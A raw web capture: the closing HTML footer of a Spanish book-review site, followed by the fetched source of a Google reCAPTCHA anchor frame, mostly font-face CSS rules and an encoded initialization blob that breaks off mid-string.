                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=w65b0q4cn4yn
body_size: 48459
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="zsESxmdLorsAC3FmvcJh2Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="zsESxmdLorsAC3FmvcJh2Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zsESxmdLorsAC3FmvcJh2Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/[base64]/[base64]/CvUnCj3bCsMOpLQfCqMKGQU/Du8OcFMKTR8KmCsOkwpLDvjXDuMOiwrIuDMKuScOfB0oBeMO4w5HClMKUw6AXwozDjSfClsOKBDfDkcKCaUNswoXDvcKYwqoiworCgj7CjcOQw79IwqrCs8K8P8Kow5EhdkoLFX3DjMKrBcKCwo/[base64]/CnsKnwqXCksOsSQ9KEjlCB3kuRn3DjMO+fS8pwoXDozvDgsO+SHByw6wlwr5xwr7Cn8Kow7dXXWpSVsO7OQA4w78uUcKieTrCmMOnw796w6bDg8OTQMKSwozCg3DCgVpNwqnDlMOzw7TDvQvDpsOLw4HClcOrP8KMDsKrQ8Kqwr/DrcO9B8Kiw6bCg8O+wroCeQfDuV/[base64]/Cpn8PJMOPLcOlbHkjwp7DhBhlw5s+EC4KOFAcNsKnSHwWw50/w5XCgy8GZy7CsxTCscKXUnIzw6NdwoBXN8OAD0BQw47DvcKiw4wKw4zDrEfDqMOFMzQQcQw/w78ResKJw4jDugsdw77CjQ8mUxXDpcOXw7PCjMO/[base64]/CssOiHT7DssOrwoXDm8OowpHDryDDs8KEw7TCiUQQOWEocxJEJMKNF2Uwal1/BErCkBLDhABawo3DmAMcHcO6w5IxwpDCsF/[base64]/woDDjB5TcmLDjcOswowewpvDtMKhw4Zpe1B6wr3DqsOswo3CrcKqwo05fcKhw6nDn8KsFMO7B8KEKQNMKcOAw5DDk1ocwqTCoWgRw4gZw7zDpT4TMMK9PcOJScOJfMKIw4M7VsONDw7DkMOqDMKRw7wrW13DnsKQw4/DggHCskY0ZyguM3c+wpnDvk7Drg3Dp8O8KTbDsCzDnVzCrB7CpsKhwrlRw6EYfUYDwovDgl8qw6fDmsOXwpjDuGUkw53CqG0IRH5zw4FsW8KGw6PCqS/DsFjDgMKnw4c8woZydcOkw7rDpxwMwr97OF9FwopECFMPTX4rwpI3C8ODCcKtPyhXUsKTNW3CrmnDkw/[base64]/DnMOZwo4SwqPDssK9w7/[base64]/[base64]/DucKAa8KQw4nCj8Ojw6zCqsKNw4o0wqVTRC0YLcKLw67CmMOAABEHFFAXwp8oXgjDrMOBIMOawoHCjcOhw6/CocOmDcKTOwLDmcKnHMOvb3PDq8K6wqhSwrvDucOdw4TDrxHCgXLDvsKZZR/DiRjDo0pjwqnClsOlw7lywpbCqMKIMcKdwrnCjsKKwptkbcKxw63DphjDoGrDmgvDtR/DtsOAV8K5wrjCn8OZwo3Dj8KCw7PDqzLDusO6BcOIKDrCpcOoLsKxw74EBVoOCcOnRcKcWSQ8X3XDrMKYwrHCo8OUw4MIw7wHHgjDgyTDr2jDv8Kuwo3ChnNKwqBHaGYFw4PDn2zCrC1eWCvDjzULw5PDjl/[base64]/DhyYcwqHDjF/DpcO/wq7CglzCjh8OLmUSwojDr3rChWt0V8OJw5oqXWPDhUk7FcOIw73DthFdwp7CssONcmDCuETDksKlasOdSmXDp8OnEzUOWjIEc2x6wrDCrhXCmgl2w5zClwfCp2h9K8KcwovDhm3DnXRcw6XDpMKDOjHCmMKle8OMfQwyfTrDiDZqwpsRwrbDowvCrRAFwr/Cr8KiQsKBNcKZw5LDgMK/wrpRPcORC8KPIyrDsBXDu0ZwKH/CrMODwqEudjJSw5vDs1cUdiTClnsYMMKTdlJDw7vCpwDCo30Jw5p2wr9yRyrCksK/HkhPKz1Bw6DDhSd3wo3DvMKiXgHCg8Kzw6jCl2fDkXjCjcKowqbCnsKMw6UNbMK/wr7DkULCsXvCiHvCswBOwpBmwqjDsAbDiRM2H8KZWMKywrtrwqRuEADCixZgwqIMAMKnbDxGw7g8wqxbwpdRw73DgsOsw57Dn8K0wrguw7kpw5PDkcKHADrCusO/[base64]/Dp8K/BMKKcMO8DnvCphzCuRXCksOLw4rCvsOAw7YOcMK+w6hpPlzDtgjCpjjCvHjDoSMMX2PDs8Onw4nDucKzwp/Cgm1vF2nCj0BfYMK+w77DssK+woLCu1vDkhUCXU0IMlNIX1bCnEHCl8KFwq/CqcKmEMOMw6zDrcOBYj3DkWrDgUnDncOLPMO4woTDuMKnw7HDosK4CwdmwoxtwrbDoX1Swr/CnsO1w4M/w6FEw4HDvsKCYXvDkFzDosOpw5gDw4ctSsKww7HCuknDjMO6w7/DpsO0YzjDisOYw7DDkA/[base64]/CscO9Dw9FMlvCncOrw6PCikjDlMOaE8OuTMOVAgfChMKvcsO8GcKLXCbDkBo9V03CisOYE8KBw73DmcK0BMKYw5ckw6scwqbDhgF/eCLDpG7CqCQRE8OnKsKwUcOQb8KBLsKgw6sxw4jDjS7CtcOQR8ODwq/CsmvDksOdw5MJIEMPw4UTwrbClxnCqArDvSVzacO7HMOKw6ZOGMKHw5hBSlTDmXRywqvDgAnDlHlcZRfDmsO3LMO6McOTw7YYw5MhOcOCK0gewoLDvsO8w67CqsKgG2k7HMOFNMKPw7rDs8O+PMKhH8KXwptKFsOQdcOPdMOUOMOobsOkwoLClj5Owr9jXcK/dGsgMsKCw4bDrQfCuGlNw7bCjFzCusK1wofDhCfCmsOiwrrDgsKOPcOTCyTCjMOYDcKIXD5PfTZ2awTClUFuw7vCum7DrWnCg8KwNMOpcEEAAkjDqsKnw5gPBCzChMOUwqHDoMKnw4VlFMKZwoFUY8K8N8O6dsOxw7jDucKeF2/CrBN2CxI7wrwgU8OhcQpxSsOKwrTCp8Oww6cgZcOSw6nClzMrwrrCpcOLw4rDu8O0wodaw6DDik3